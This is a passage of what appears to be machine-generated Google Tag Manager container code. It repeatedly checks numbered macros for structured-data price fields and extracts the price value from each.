headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return 